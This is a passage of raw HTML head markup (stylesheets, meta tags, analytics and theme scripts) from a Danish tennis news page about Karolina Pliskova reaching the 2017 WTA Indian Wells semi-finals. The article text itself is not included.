!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/51975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=51975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-indian-wells-karolina-pliskova-naaet-semi-finalerne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-indian-wells-karolina-pliskova-naaet-semi-finalerne%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne" />
<meta property="og:url" content="https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/" />
<meta property="og:description" content="Ved WTA Indian Wells Mandatory turneringen, er det nu afgjort hvem der skal spille i de 2 Semi-finaler. I den kamp nok flest havde set frem til, stod den mellem de 2 højst seedede tilbage i turneri…" />
<meta property="article:published_time" content="2017-03-17T19:11:23+00:00" />
<meta property="article:modified_time" content="2017-03-17T19:11:23+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="905" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="bfea34dc84";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 